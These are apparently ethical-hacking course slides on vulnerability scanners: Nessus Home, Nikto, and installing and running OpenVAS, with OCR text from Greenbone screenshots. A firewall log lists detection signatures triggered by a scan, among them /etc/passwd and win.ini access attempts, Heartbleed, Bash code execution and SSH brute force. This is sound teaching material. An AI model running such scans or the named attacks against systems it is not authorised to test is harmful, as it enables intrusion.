





Nessus<sup>®</sup> Home allows you to scan your personal home network (up to 16 IP addresses per scanner) with the same high-speed, in-depth assessments and agentless scanning convenience that Nessus subscribers enjoy.

Please note that Nessus Home does not provide access to support, allow you to perform compliance checks or content audits, or allow you to use the Nessus virtual appliance. If you require support and these additional features, please purchase a Nessus subscription.

Nessus Home is available for personal use in a home environment only. It is not for use by any commercial organization.



# Victim logwatch of Nessus scan





# Partial firewall log of Nessus scan

[rsimms@opus-ii security]\$ sort PAN-Log-column | uniq

Bash Remote Code Execution Vulnerability(36729) DNS Zone Transfer AXFR Attempt(33337) Generic HTTP Cross Site Scripting Attempt(30847) Generic HTTP Cross Site Scripting Attempt(31475) Generic HTTP Cross Site Scripting Attempt(31477) HTTP Apache Tomcat DefaultServlet File Disclosure Vulnerability(30869) HTTP Cross Site Scripting Attempt(32658) HTTP Directory Traversal Request Attempt(33194) HTTP Directory Traversal Vulnerability(30844) HTTP /etc/passwd Access Attempt(30852) HTTP /etc/passwd access attempt(35107) HTTP Non-RFC Compliant Request(39143) HTTP OPTIONS Method(30520) HTTP TRACE Method(30510) HTTP TRACK Method(30853) IBM WebSphere Faultactor Cross-Site Scripting Vulnerability(30798) Microsoft IIS Alternate Data Streams ASP Source Disclosure(30319) Microsoft IIS UNC Path Disclosure Vulnerability(33062) Microsoft Windows win.ini access attempt(30851) OpenSSL TLS Malformed Heartbeat Request Found - Heartbleed(36397) PHP CGI Query String Parameter Handling Code Injection Vulnerability(34790) PHP CGI Query String Parameter Handling Information Disclosure and DoS Vulnerability(34804) Postfix SMTP Service STARTTLS Implementation Plaintext Arbitrary Command Injection Vulnerability(34139) SSH User Authentication Brute Force Attempt(40015) Unknown HTTP Request Method Found(39822) [rsimms@opus-ii security]\$


## Nikto



## Nikto

"Nikto is an Open Source (GPL) web server scanner which performs comprehensive tests against web servers for multiple items, including over 6700 potentially dangerous files/programs, checks for outdated versions of over 1250 servers, and version specific problems on over 270 servers. It also checks for server configuration items such as the presence of multiple index files, HTTP server options, and will attempt to identify installed web servers and software. Scan items and plugins are frequently updated and can be automatically updated."

- Nikto website



## OpenVAS



## OpenVAS





## **OpenVAS** Installation



Doesn't come with Kali

To install: apt-get update apt-get upgrade apt-get install openvas openvas-setup

*Installation will take a long time, be patient!* 

Record the generated password.

Start and stop with: openvas-start openvas-stop

To use, browse to: https://127.0.0.1:9392 and login as admin with password recorded above.



## **OpenVAS** Login



#### Browse to https://127.0.0.1:9392 and login as admin with the password generated during setup



## **OpenVAS** Dashboard

| 🛃 EH-Kali-05 on 192.168.0.20                                                                                                    |                                         |                             |                         |                                                    |                                                | × |
|----------------------------------------------------------------------------------------------------|-----------------------------------------|-----------------------------|-------------------------|----------------------------------------------------|------------------------------------------------|---|
| Ele View VM                                                                                                    |                                         |                             |                         |                                                    |                                                |   |
| Applications  Places  Places | Tue                                     | 10:09                       |                         | 2 3                                                | <u>م</u> الله الله م                           |   |
|                                                                                                    | Greenbone Security A                    | ssistant - Mozilla Firefox  |                         |                                                    |                                                |   |
| ✓ Security A × +                                                                                                    | , , , , , , , , , , , , , , , , , , , , |                             |                         |                                                    |                                                |   |
| € ③ €   https://127.0.0.1:9392/omp?r=1&token=555bf2c2-9a2                                                                                                    | a-41ab-a14c-efacec675b15                | 90%   C   Q                 | , Search                | ☆ 🖻 🖡                                              | <b>☆ ♡</b> ≡                                   |   |
| 🛅 Most Visited 🗸 👖 Offensive Security 🔧 Kali Linux 🌂 Kali Docs                                                                                                    | 🔍 Kali Tools 🌭 Exploit-DB 🌹             | Aircrack-ng ᠯ Kali Forums 🕯 | 🔪 NetHunter 😸 Getting ! | Started                                            |                                                |   |
| Greenbone<br>Security Assistant                                                                                                    |                                         |                             | No auto-refresh         | <ul> <li>Logged in as Adr<br/>Tue Oct 3</li> </ul> | nin <b>admin</b>   Logout<br>17:09:31 2017 UTC | ^ |
| Dashboard Scans Assets                                                                                                    | SecInfo                                 | Configuration               | Extras                  | Administration                                     | Help                                           |   |
| <b>b</b> Dashboard                                                                                                    |                                         |                             |                         |                                                    | Z                                              |   |
|                                                                                                    |                                         | •                           | Tasks by status (Tota   | nl: 2)                                             |                                                |   |
|                                                                                                    | High                                    |                             |                         | D                                                  | one                                            |   |
|                                                                                                    | Medium                                  |                             |                         |                                                    |                                                |   |
|                                                                                                    |                                         |                             |                         |                                                    |                                                |   |
|                                                                                                    |                                         |                             |                         |                                                    |                                                |   |
|                                                                                                    |                                         |                             | 2                       |                                                    |                                                |   |
|                                                                                                    |                                         |                             |                         |                                                    |                                                |   |
|                                                                                                    |                                         |                             |                         |                                                    |                                                |   |
| CVEs by creation time (Total: 95242)                                                                                                    | <ul> <li>Hosts to</li> </ul>            | pology                      | ✓ NVTs by S             | everity Class (Total: 5567!                        | 5)                                             |   |
| 16 000                                                                                                    |                                         |                             | 2181 2797               |                                                    | High<br>Medium                                 |   |
| 14,000                                                                                                    |                                         |                             |                         |                                                    | Low                                            |   |
| 12,000                                                                                                    | 10.765                                  | .101                        |                         | 27848                                              |                                                |   |
| 8,000 - 50,000                                                                                                    | 10.76.5.150                             | 0                           | 22849                   |                                                    |                                                |   |
| 4,000 - 30,000 - 20,000                                                                                                    |                                         |                             |                         |                                                    |                                                |   |
| Find in page ^ Highlight All Match                                                                                                    | Case <u>W</u> hole Words                |                             |                         |                                                    | ×                                              | - |
|                                                                                                    |                                         |                             |                         |                                                    |                                                | - |

#### Start with the Dashboard view



## Creating a new scan task

| 문H-Kali-05 on 192.168.0.20                                    |                                        |                                     |                      |                    |                               | -                           | . 🗆 X       |
|---------------------------------------------------------------|----------------------------------------|-------------------------------------|----------------------|--------------------|-------------------------------|-----------------------------|-------------|
|                                                               |                                        |                                     |                      |                    |                               |                             |             |
|                                                               |                                        |                                     |                      |                    |                               |                             | 15          |
| Applications   Places   Firefox ESR                           |                                        |                                     |                      | 4                  | 1                             |                             |             |
|                                                               | Greenbone Security Assi                | stant - Mozilla Firerox             |                      |                    |                               | 00                          | <b>S</b>    |
| Greenbone Security A × +                                      |                                        |                                     |                      |                    |                               |                             |             |
| r 😧 🚯 https://127.0.0.1:9392/omp?cmd=get_reports&tok          | en=555bf2c2-9a2a-41ab-a14c-eface       | c675b1: (90%) C                     | Search               | ☆                  |                               | <b>⋒</b> ♥                  | ≡           |
| 🔊 🛅 Most Visited 🗸 👖 Offensive Security 🌂 Kali Linux 🌂 Kali D | ocs 🌂 Kali Tools 🍬 Exploit-DB 🐚 A      | ircrack-ng ᠯKali Forums 🎙           | 🕻 NetHunter 🖲 Gettir | ng Started         |                               |                             |             |
| Greenbone<br>Security Assistant                               |                                        |                                     | No auto-refresh      | n 👻 Logg           | ed in as Admir<br>Tue Oct 3 1 | admin   Log<br>7:13:23 2017 | gout<br>UTC |
| Dashboard Scans / sets                                        | SecInfo                                | Configuration                       | Extras               | Administration     |                               | Help                        |             |
| Dashboard                                                     | Filter:                                |                                     |                      | S X ? Z            |                               | - M                         | •           |
| Reports                                                       | min_qod=70 apply                       | _overrides=1 rows=10 sort-reverse=d | ate first=1          |                    |                               |                             |             |
| Results Poports (1 Notes                                      |                                        |                                     |                      |                    |                               |                             |             |
| Overrides                                                     | – Doports: High room                   | ulte timolino                       |                      | lonarts by CVSS (1 | fetal: 2)                     |                             |             |
|                                                               | - Max. High Max. High / host           |                                     |                      | eports by CV35 (I  | iotai. 2)                     |                             | 11          |
| High<br>Medium                                                | 20 7                                   | r 20                                | 1.0<br>0.9           |                    |                               |                             |             |
|                                                               | 18-<br>16-                             | - 18<br>- 16                        | 0.8 -                |                    |                               |                             |             |
|                                                               | 14-<br>12-                             | - 14<br>- 12                        | 0.6 -                |                    |                               |                             |             |
|                                                               | 10 -<br>8                              | - 10<br>8                           | 0.4 -                |                    |                               |                             |             |
|                                                               | 6 -<br>4 -                             | - 6<br>- 4                          | 0.2 -                |                    |                               |                             |             |
|                                                               | 2-0-                                   | - 2<br>0                            | 0.0 N/A 0 1          | 2 3 4 5            | 6 7 8                         | 9 10                        |             |
|                                                               |                                        |                                     |                      |                    |                               |                             |             |
|                                                               |                                        | Coop Doculto                        |                      |                    |                               | 🔲 1 - 2 of 2 📄              |             |
| Date Status                                                   | Task Severity                          |                                     | Medium               | Log                | False Pos.                    | Actio                       | ns          |
| . Tue Oct 3 01:59:31 2017 Done                                | Immediate scan of IP<br>10.76.5.101    | 19                                  | 67                   | 5                  | 98                            | 0 🔼 🔀                       |             |
| Tue Oct 3 01:40:57 2017 Done                                  | Immediate scan of IP                   | 0                                   | 2                    | 1                  | 34                            | 0 🔝 🔯                       |             |
| https://127.0.0.1:9392/omp?cmd=get_tasks&token=555bf2c2-      | Da2a-41ab-a14c-efacec675b15            |                                     |                      | . VA               | pply to page cont             | ents 💌                      | × ×         |
| Find in page ^ Y Highlight All M                              | at <u>c</u> h Case <u>W</u> hole Words |                                     |                      |                    |                               |                             | ×           |
|                                                               |                                        |                                     |                      |                    |                               |                             |             |

Click on the Scans menu, select Tasks



## Creating a new scan task

| 🔁 EH-Kali-05 on 192.168.0.20                                  |                                     |                        |                      |                       |                          |                                   |                                       | _ 🗆 X          |
|---------------------------------------------------------------|-------------------------------------|------------------------|----------------------|-----------------------|--------------------------|-----------------------------------|---------------------------------------|----------------|
| Eile Vie <u>w V</u> M                                         |                                     |                        |                      |                       |                          |                                   |                                       |                |
|                                                               |                                     |                        |                      |                       |                          |                                   |                                       |                |
| Applications                                                  |                                     | Tue 10:22              |                      |                       | 2                        | , <b>1</b>                        | • •))                                 | <b>с</b>       |
|                                                               | Greenbone Securi                    | ty Assistant - M       | ozilla Firefox       |                       |                          |                                   | • •                                   | 00             |
| A Greenbone Security A × +                                    |                                     |                        |                      |                       |                          |                                   |                                       |                |
| 🔦 🛈 율   https://127.0.0.1:9392/omp?cmd=get_tasks&token=       | 555bf2c2-9a2a-41ab-a14c-            | efacec675b15           | (90%)   C            | <b>Q</b> , Search     | ☆ 自                      | + 1                               |                                       | ≡              |
| 🔯 Most Visited 🗸 👖 Offensive Security 🌂 Kali Linux 🌂 Kali Doc | s 🌂 Kali Tools 🍝 Exploit-E          | DB 🐚 Aircrack-n        | g ᠯ Kali Forums      | 🔨 NetHunter 😸 Getting | g Started                |                                   |                                       |                |
| Greenbone<br>Security Assistant                               |                                     |                        |                      | No auto-refresh       | ✓ Logged in<br>Tu        | as Admin <b>a</b><br>e Oct 3 17:1 | dmin   Lo<br>6:34 201                 | ogout<br>7 UTC |
| Dashboard Scans Assets                                        | SecInfo                             | Config                 | uration              | Extras                | Administration           | 4                                 | Help                                  |                |
|                                                               | Filter                              |                        | 2011 1 2 1           |                       | S X ? 🖌                  |                                   | ×                                     |                |
| Advanced Task Wizard                                          | min_qoa                             | = 70 apply_overrides=. | rows=10 mrst=1 sort: | =name                 |                          |                                   |                                       | - 1            |
| Modify Task Wizard                                            |                                     |                        |                      |                       |                          |                                   |                                       |                |
|                                                               |                                     |                        |                      |                       |                          |                                   |                                       | <u>~</u>       |
|                                                               | <ul> <li>Tasks with most</li> </ul> | st High results pe     | r host               | <b>▼</b> Ti           | asks by status (Total: 2 | 2)                                |                                       |                |
| 1 High<br>Medium                                              | Immediate scan of IP 10.7<br>0      | 5 10                   | 15 20                |                       | 2                        | Don                               | e                                     |                |
| Name                                                          | Status                              | Reports<br>Total       | Last                 | Severity              | 🕑 Trend                  | Action                            | 1 - 2 of 2                            |                |
| immediate scan of IP 10.76.5.10                               | Done                                | 1 (1)                  | Oct 3 2017           | 10.0 (High)           |                          |                                   | i i i i i i i i i i i i i i i i i i i |                |
|                                                               |                                     | /                      |                      |                       | √Apply to                | page content                      |                                       | 10             |
| https://127.0.0.1:9392/omp?cmd=wizard&name=quick_first_scan   | &filter=&filt_id=&token=55          | 55bf2c2-9a2a-41        | ab-a14c-efacec6      | 75b15                 |                          | 10 10                             | 1 - 2 of 2                            | 3 D 🗸          |
| Find in page ^ V Highlight All Mate                           | h Case <u>W</u> hole Words          |                        |                      |                       |                          |                                   |                                       | ×              |

#### Click the small Wizard icon in the upper-left corner and select Task Wizard



## Creating a Quickstart immediate scan task

